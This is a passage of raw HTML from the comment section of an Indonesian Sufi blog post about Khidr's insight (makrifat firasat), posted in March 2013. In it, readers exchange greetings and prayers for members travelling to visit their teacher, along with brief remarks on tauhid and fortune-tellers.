<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7767618624401735635'>
<a name='c7767618624401735635'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11460026540031740196" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7767618624401735635-11460026540031740196"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="uyieq">

</a></span></div>
<a href='https://www.blogger.com/profile/11460026540031740196' rel='nofollow'>uyieq</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7767618624401735635'>
<p>
Assalamu alaikum warahmatullahi wabarakatuh sodaraku semuanya.ijin nyimak.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362564160938#c7767618624401735635' title='comment permalink'>
06 Maret, 2013 17:02
</a>
<span class='item-control blog-admin pid-1223389980'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7767618624401735635' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7759991556903140202'>
<a name='c7759991556903140202'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7759991556903140202-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7759991556903140202'>
<p>
sebenarnya penjelasan saya sdh jls kok kang alam..<br />hakikatnya ADAM itu tdk ada &#8230; yg ada hanya Allah &#8230; <br />bkn berarti nabi Adam tdk ada &#8230; nabi Adam itu ada...<br />tp secara hakikat tdk ada... sama kayak kita &#8230; pd hakikatnya kita ini tdk ada &#8230; <br /><br />inilah Rahasia Allah knp nabi yg pertama itu bernama ADAM &#8230; karena ALLAH mau memperkenalkan DIRINYA &#8230; melalui perwujudan ADAM &#8230;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362576138895#c7759991556903140202' title='comment permalink'>
06 Maret, 2013 20:22
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7759991556903140202' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6324551525388862004'>
<a name='c6324551525388862004'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14868156567731480428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6324551525388862004-14868156567731480428"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEgI1K2nNH5zBhxHrsHXc2kPAOS2GWzW36TMQOU8rEOOrCCnvcSew-EfqUuPvYzwWciYq2QbJvq_ay-lkrXCgTQCEtnbOw4SF9Rtrev9BT5cnocm4war0xsFVV8DF7DbA/s45-c/IMG-20190818-WA0009.jpg" alt="" title="Amy">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEgI1K2nNH5zBhxHrsHXc2kPAOS2GWzW36TMQOU8rEOOrCCnvcSew-EfqUuPvYzwWciYq2QbJvq_ay-lkrXCgTQCEtnbOw4SF9Rtrev9BT5cnocm4war0xsFVV8DF7DbA/s45-c/IMG-20190818-WA0009.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14868156567731480428' rel='nofollow'>Amy</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6324551525388862004'>
<p>
Yang nujum banyak... susah ya cari guru yang bener. Kayaknya emang akhir jaman nih
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362577387244#c6324551525388862004' title='comment permalink'>
06 Maret, 2013 20:43
</a>
<span class='item-control blog-admin pid-1061137425'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6324551525388862004' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8382137020864287583'>
<a name='c8382137020864287583'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17433079403510929003" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8382137020864287583-17433079403510929003"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17433079403510929003' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8382137020864287583'>
<p>
salam alaikum sobat semua. sy telaaatt ,,, mb nissa g gandeng sy ih !!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362577448344#c8382137020864287583' title='comment permalink'>
06 Maret, 2013 20:44
</a>
<span class='item-control blog-admin pid-573575765'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8382137020864287583' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1645537054193455328'>
<a name='c1645537054193455328'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11645080519293218500" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1645537054193455328-11645080519293218500"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5EZAtfsHAqD95c6PfrMO4_eIfjzgiumLHy-brHCIB46eLYIczCGaV-ZQIXikZTFNs84peTpQOWHuvxm19FE7gOBwDLE6Sl-hR1n_Dt4BdJOR7q1dEdWuvBu5vcWcuhKM/s45-c/*" alt="" title="Hariyanto Wijoyo">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5EZAtfsHAqD95c6PfrMO4_eIfjzgiumLHy-brHCIB46eLYIczCGaV-ZQIXikZTFNs84peTpQOWHuvxm19FE7gOBwDLE6Sl-hR1n_Dt4BdJOR7q1dEdWuvBu5vcWcuhKM/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11645080519293218500' rel='nofollow'>Hariyanto Wijoyo</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1645537054193455328'>
<p>
ahli nujum memang sudah terlalu banyak di negri ini, karena hanya memberi makan untuk zahir-nya, sedangkan batinnya dibiarkan kelaparan,,,maka berantakanlah negeri ini karena para pejabatnya hampir semua bermain dengan ahli nujum untuk berebut kekuasaan...salam :-)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362609522074#c1645537054193455328' title='comment permalink'>
07 Maret, 2013 05:38
</a>
<span class='item-control blog-admin pid-281907564'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1645537054193455328' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5614297268642466001'>
<a name='c5614297268642466001'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5614297268642466001-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5614297268642466001'>
<p>
Salam alaikum sobat sarang semuanya &#8230; <br />insya Allah pagi ini saya , kak saiyo dan bang arbi berangkat ke PONTI &#8230; Silahturahim ke Abah sirajd dan kang mux &#8230; mohon doanya agar perjalanan kami lancar selamat sampai tujuan.. Amin
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362609706096#c5614297268642466001' title='comment permalink'>
07 Maret, 2013 05:41
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5614297268642466001' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c520041110362307047'>
<a name='c520041110362307047'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-520041110362307047-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-520041110362307047'>
<p>
Semoga perjalanan Bang Arie, Bang Arbi dan Tuan Saiyo memperoleh rahmat dari Nya..aamiin... :21:<br /><br />Titip salam buat Abah ya Saudara-Saudara.... salam &quot;assoy geboy&#39; buat Kang Mux.... :4:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362613273403#c520041110362307047' title='comment permalink'>
07 Maret, 2013 06:41
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/520041110362307047' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4691149310362666107'>
<a name='c4691149310362666107'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4691149310362666107-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4691149310362666107'>
<p>
salam alaikum... Wah..wah...telat. Izin baca kang....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362615754605#c4691149310362666107' title='comment permalink'>
07 Maret, 2013 07:22
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4691149310362666107' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3992442807772965076'>
<a name='c3992442807772965076'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3992442807772965076'>
<p>
Tadi saya mampoir ke rumah,tapi mbak Sally masih sibuk<br />ya dah aku duluan aja.....(^__^))<br /><br />:7:<br />:7:<br />:7:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362620364615#c3992442807772965076' title='comment permalink'>
07 Maret, 2013 08:39
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3992442807772965076' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7592455869520832119'>
<a name='c7592455869520832119'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7592455869520832119'>
<p>
Alaikum salam warahmatullohi wabarakatuh<br /><br />hati hati ya sobat semua,semoga semua berjalan lancar tanpa halangan suatu apapun,<br /><br />Salam buat Abah Siradj dan juga Akang Adam..........
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362620666142#c7592455869520832119' title='comment permalink'>
07 Maret, 2013 08:44
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7592455869520832119' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9049889508832741376'>
<a name='c9049889508832741376'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02758189403188619101" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9049889508832741376-02758189403188619101"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02758189403188619101' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9049889508832741376'>
<p>
Bang Arie, Bang Arbi dan Tuan Saiyo selamat jalan n selamat sampai ditujuan/ponti n selamat kembali kerumah masing2 sampaikan salam hangat/rindu dari kami sekeluarga utk Abah dan kang Mux walau jauh dimata dekat di bathin ...jangan lupa dokumentasinya bang,buat sobat sarang dimari,,,buat Kang Mux siap2 menyambut 3 aktor tauhid ....yg berbakat ini !!   
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362621124177#c9049889508832741376' title='comment permalink'>
07 Maret, 2013 08:52
</a>
<span class='item-control blog-admin pid-283778239'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9049889508832741376' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3687879861782056347'>
<a name='c3687879861782056347'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06107434254804508419" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3687879861782056347-06107434254804508419"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06107434254804508419' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3687879861782056347'>
<p>
Assalamualaikum sobat sarang semua<br /><br />Akang Mux. Ketika kita sering sering mendiamkan perasaan dan fikiran samar samar terasa seperti ª&#8706;a&#773;&#818;  perasaan ЧǝлG&#818;&#803;&#803;&#803; lain ЧǝлG&#818;&#803;&#803;&#803; lebih halus ЧǝлG&#818;&#803;&#803;&#803; lebih powerfull mengajak kita ber haru biru saja dan menghamba. Saya kira ini bukan perasaan ЧǝлG&#818;&#803;&#803;&#803; biasa nya ЧǝлG&#818;&#803;&#803;&#803; suka berkata ini itu banyak keinginan. paling terasa itu &#8706;ï saat kita merasa pusing gara gara ngurusin duniawi lalu kita diamkan diri, nah ntar samar samar ЧǝлG&#818;&#803;&#803;&#803; &#39;satu ini&#39; ntarnya timbul lalu kita JǻĐΐ tenang lagi pikiran juga lebih cerah lagi, keberanian diri meningkat dan lebih percaya diri. Klo ЧǝлG&#818;&#803;&#803;&#803; satu ini lebih bisa menjawab permasalahan dan memberikan solusi walaupun ga ª&#8706;a&#773;&#818;  ngomong &#8706;ƿ&#8706; &#8706;ƿ&#8706; hanya &#8706;ï rasa hadir, tapi klo hati ЧǝлG&#818;&#803;&#803;&#803; satunya ЧǝлG&#818;&#803;&#803;&#803; biasa berkata ini itu banyak pertimbangan makain &#8706;ï ikutin makin pusing ujung ujungnya buntu fikiran :D. &#8706;ƿ&#8706; sebenarnya ini Ўªãªª Akang Mux, apakah sirr ?. &#8706;ƿ&#8706; ЧǝлG&#818;&#803;&#803;&#803; &#8706;ï ajarkan Abah ini adalah hal ЧǝлG&#818;&#803;&#803;&#803; sangat dahsyat kalau menurut saya pribadi.<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362626261305#c3687879861782056347' title='comment permalink'>
07 Maret, 2013 10:17
</a>
<span class='item-control blog-admin pid-524971386'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3687879861782056347' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7734076733549585224'>
<a name='c7734076733549585224'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13764486125669871014" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7734076733549585224-13764486125669871014"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/13764486125669871014' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7734076733549585224'>
<p>
SELAMAT JALAN PARA PAKAR TAUHID !!! DO&#39;A KAMI SELALU MENYERTAIMU
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362642208794#c7734076733549585224' title='comment permalink'>
07 Maret, 2013 14:43
</a>
<span class='item-control blog-admin pid-1680128802'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7734076733549585224' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2716731001058420428'>
<a name='c2716731001058420428'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00018162669732383914" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2716731001058420428-00018162669732383914"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00018162669732383914' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2716731001058420428'>
<p>
assalamu alaikum.. saya hadir dan ikut membaca..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362642263199#c2716731001058420428' title='comment permalink'>
07 Maret, 2013 14:44
</a>
<span class='item-control blog-admin pid-1882386821'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2716731001058420428' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2680494320418626621'>
<a name='c2680494320418626621'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08418483134666180683" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2680494320418626621-08418483134666180683"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" alt="" title="Kang Oncom">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08418483134666180683' rel='nofollow'>Kang Oncom</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2680494320418626621'>
<p>
amiin..hati2 bang ari.. semoga selamat sampai tujuan.. salam sama Abah, Kang Mux dan saudara2 disana..<br /> 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362651659231#c2680494320418626621' title='comment permalink'>
07 Maret, 2013 17:20
</a>
<span class='item-control blog-admin pid-1848547413'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2680494320418626621' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1636153039109289099'>
<a name='c1636153039109289099'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09256312123624284682" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1636153039109289099-09256312123624284682"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09256312123624284682' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1636153039109289099'>
<p>
salam alaikum semuahnya,bang arbi,uda saiyo sakato,mas arie karakter,&quot;TITIP RINDU&quot; BUAT ABAH DAN KANG ADAM ,semoga perjalanannya lancar dan selamat sampai tujuan serta mendapat ridho allah ta&#39;ala,aamiin
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362658758397#c1636153039109289099' title='comment permalink'>
07 Maret, 2013 19:19
</a>
<span class='item-control blog-admin pid-1073652605'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1636153039109289099' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4916527368805261685'>
<a name='c4916527368805261685'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4916527368805261685-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4916527368805261685'>
<p>
bwt akang2 yg mau ktempat abah  mudah2an slamet ampe 7an dn mohon  bagi2 oleh2 nya apa aj yg d dpt.., he..he..(Ngarep ^_^ .com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362659642363#c4916527368805261685' title='comment permalink'>
07 Maret, 2013 19:34
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4916527368805261685' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2080222032900265764'>
<a name='c2080222032900265764'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02758189403188619101" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2080222032900265764-02758189403188619101"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02758189403188619101' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2080222032900265764'>
<p>
asalamuallaikum,bang Arbi...Arie...Saiyo sakato n Tuan rumah Abah ,,Kang Mux   tentunya malam jumat ini para pendekar/pakar Tauhid lagi pada buka gelanggang/kajian yg nantinya akan di share buat semua sobat sarang nanti sebagai oleh2 dari hasil &quot;Kunker&quot; ke Ponti...mudah2an kami juga bisa bersilaturahmi dgn seluruh ikhwan Majlis Tauhid Al-Wahidiyah di Ponti,,,, aamiiinn 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362688761167#c2080222032900265764' title='comment permalink'>
08 Maret, 2013 03:39
</a>
<span class='item-control blog-admin pid-283778239'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2080222032900265764' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c402918761185739676'>
<a name='c402918761185739676'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-402918761185739676-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-402918761185739676'>
<p>
amiiiin.......
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362711116979#c402918761185739676' title='comment permalink'>
08 Maret, 2013 09:51
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/402918761185739676' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6313613836125641892'>
<a name='c6313613836125641892'></a>
